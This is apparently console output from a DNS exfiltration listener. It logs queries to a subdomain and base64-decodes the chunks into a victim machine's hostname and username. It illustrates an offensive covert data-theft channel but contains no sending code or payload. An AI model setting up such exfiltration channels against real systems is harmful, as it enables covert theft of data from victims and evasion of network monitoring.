 > listen
[+] Monitoring DNS queries for subdomain .steve
[+] Storing queries in log.txt
[+] Log entry: 09:17 ZGVza3RvcC1tYTU0MjQxXHJpY2FyZG
[+] Encoded string: ZGVza3RvcC1tYTU0MjQxXHJpY2FyZG
[+] Result:
desktop-ma54241\ricard
[+] Log entry: 09:17 8NCg
[+] Encoded string: ZGVza3RvcC1tYTU0MjQxXHJpY2FyZG8NCg
[+] Result:
desktop-ma54241\ricardo